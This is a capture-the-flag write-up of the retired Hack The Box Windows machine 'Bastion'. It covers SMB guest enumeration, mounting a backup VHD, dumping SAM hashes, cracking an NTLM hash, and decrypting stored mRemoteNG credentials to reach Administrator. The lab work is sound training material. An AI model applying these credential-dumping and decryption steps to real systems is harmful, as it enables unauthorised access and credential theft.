Security Blog, Rants, Raves, Write-ups, and Code
Bastion
| Name: | Bastion |
|---|---|
| Release Date: | 27 Apr 2019 |
| Retire Date: | 07 Sep 2019 |
| OS: | Windows |
| Base Points: | Easy - Retired [0] |
| Rated Difficulty: |  |
| Radar Graph: |  |
 |
st3r30byt3 |
 |
snowscan |
| Creator: | L4mpje |
| CherryTree File: | CherryTree - Remove the .txt extension |
As always, start with nmap -sC -sV -oA ./bastion 10.10.10.134
$ nmap -sC -sV -oA ./Bastion 10.10.10.134
Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-27 16:07 EDT
Nmap scan report for 10.10.10.134
Host is up (0.063s latency).
Not shown: 996 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH for_Windows_7.9 (protocol 2.0)
| ssh-hostkey:
| 2048 3a:56:ae:75:3c:78:0e:c8:56:4d:cb:1c:22:bf:45:8a (RSA)
| 256 cc:2e:56:ab:19:97:d5:bb:03:fb:82:cd:63:da:68:01 (ECDSA)
|_ 256 93:5f:5d:aa:ca:9f:53:e7:f2:82:e6:64:a8:a3:a0:18 (ED25519)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: -19m44s, deviation: 34m37s, median: 14s
| smb-os-discovery:
| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
| Computer name: Bastion
| NetBIOS computer name: BASTION\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2020-03-27T21:08:36+01:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-03-27T20:08:39
|_ start_date: 2020-03-27T20:06:17
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 31.60 seconds
So, we have SSH and SMB. SMB signing is off and it looks like there is guest usage. Let's see what we can do with it.
smbclient -L //10.10.10.134
Enter WORKGROUP\kali's password:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
Backups Disk
C$ Disk Default share
IPC$ IPC Remote IPC
SMB1 disabled -- no workgroup available
Let's look around in Backups. Digging through, we eventually come to Backups\windowsimagebackup\l4mpje-pc\Backup 2019-02-22 124351\> and we see a lot of xml files and 2 VHD (Virtual Hard Drive) files. VHD's are huge.
smb: \windowsimagebackup\l4mpje-pc\Backup 2019-02-22 124351\> dir
. D 0 Fri Feb 22 07:45:32 2019
.. D 0 Fri Feb 22 07:45:32 2019
9b9cfbc3-369e-11e9-a17c-806e6f6e6963.vhd A 37761024 Fri Feb 22 07:44:03 2019
9b9cfbc4-369e-11e9-a17c-806e6f6e6963.vhd A 5418299392 Fri Feb 22 07:45:32 2019
BackupSpecs.xml A 1186 Fri Feb 22 07:45:32 2019
cd113385-65ff-4ea2-8ced-5630f6feca8f_AdditionalFilesc3b9f3c7-5e52-4d5e-8b20-19adc95a34c7.xml A 1078 Fri Feb 22 07:45:32 2019
cd113385-65ff-4ea2-8ced-5630f6feca8f_Components.xml A 8930 Fri Feb 22 07:45:32 2019
cd113385-65ff-4ea2-8ced-5630f6feca8f_RegistryExcludes.xml A 6542 Fri Feb 22 07:45:32 2019
cd113385-65ff-4ea2-8ced-5630f6feca8f_Writer4dc3bdd4-ab48-4d07-adb0-3bee2926fd7f.xml A 2894 Fri Feb 22 07:45:32 2019
cd113385-65ff-4ea2-8ced-5630f6feca8f_Writer542da469-d3e1-473c-9f4f-7847f01fc64f.xml A 1488 Fri Feb 22 07:45:32 2019
cd113385-65ff-4ea2-8ced-5630f6feca8f_Writera6ad56c2-b509-4e6c-bb19-49d8f43532f0.xml A 1484 Fri Feb 22 07:45:32 2019
cd113385-65ff-4ea2-8ced-5630f6feca8f_Writerafbab4a2-367d-4d15-a586-71dbb18f8485.xml A 3844 Fri Feb 22 07:45:32 2019
cd113385-65ff-4ea2-8ced-5630f6feca8f_Writerbe000cbe-11fe-4426-9c58-531aa6355fc4.xml A 3988 Fri Feb 22 07:45:32 2019
cd113385-65ff-4ea2-8ced-5630f6feca8f_Writercd3f2362-8bef-46c7-9181-d62844cdc0b2.xml A 7110 Fri Feb 22 07:45:32 2019
cd113385-65ff-4ea2-8ced-5630f6feca8f_Writere8132975-6f93-4464-a53e-1050253ae220.xml A 2374620 Fri Feb 22 07:45:32 2019
7735807 blocks of size 4096. 2762930 blocks available
I get the VHD for offline and head downstairs for a smoke, cause my internet sucks and it's going to take a while XD I get back from the smoke and the GET failed. It keeps timing out. No worries. We should be able to just remote mount it. To remote mount a VHD, you'll need libguestfs-tools and cifs-utils. You can get those using:
sudo apt-get install libguestfs-tools
sudo apt-get install cifs-uitils
Now that is set, we can create a mounting directory. Since I am currently in /home/kali/Desktop/Bastion, my mkdir remote will just be /home/kali/Desktop/Bastion/remote. I had a little weirdness when I first did it, so I had to unmount and remount it, but surprise! I have mount the SMB share.


Nav into the WindowsImageBackup/L4mpje-PC/Backup 2019-02-22 124351 folder and we can now use guestmount to mount the VHD. I've made a vhd directory at /home/kali/Desktop/Bastion/vhd so we use the guestmount command as:
uestmount --add ./9b9cfbc4-369e-11e9-a17c-806e6f6e6963.vhd --inspector --ro ../../../../vhd -v
After what seems like forever, the contents of the VHD are now available in the /Bastion/vhd directory.

After digging around for a while, I decided to look into the SAM and SYSTEM files located:
vhd/Windows/System32/config
In here, we can copy (although not 100% neccessary) the SAM and SYSTEM files to our working directory and use samdump2 SYSTEM SAM on them.

From here, we can drop the 26112010952d963c8dc4217daec986d9 portion of the NTLM has for L4mpje into CrackStation (or any of the 10,000 other online hash crackers) to get:
bureaulampje
Ladies and Gents, we have a password. ssh to it using ssh [email protected] with that password and we've got ourselves a foothold and the user.txt file in L4mpje's Desktop folder. Looking around, we find mRemoteNG in the Program Files (x86) folder. mRemoteNG is similar to Remote Desktop Connection Manager (RDCMan) that Microsoft used to support. A little bit of Google-Fu again, and we find that nRemoteNG stores credential hashes in its XML files. Look in C:\Users\L4mpje\AppData\Roaming\mRemoteNG and you'll see a dozen give or take.

There are a couple of ways to do this next step.
1) You can download mRemoteNG, change the "Protected" portion of the XML to "GiUis20DIbnYzWPcdaQKfjE2H5jh//L5v4RGrJMGNXuIq2CttB/d/BxaBP2LwRhY" (which is just a blank master password) and then use External Tools inside of mRemote to print out the password.

2) Use or write a handy script to crack the hashes. I used the one https://github.com/haseebT/mRemoteNG-Decrypt to do it and grabbed the Password string from the Administrator Node.
python3 mremoteng_decrypt.py -s aEWNFV5uGcjUHF0uS17QTdT9kVqtKCPeoC0Nw5dmaPFjNQ2kt/zO5xDqE4HdVmHAowVRdC7emf7lWWA10dQKiw==
Now that is finished, SSH to the box as Administrator and grab your flag! Congrats. Another one down.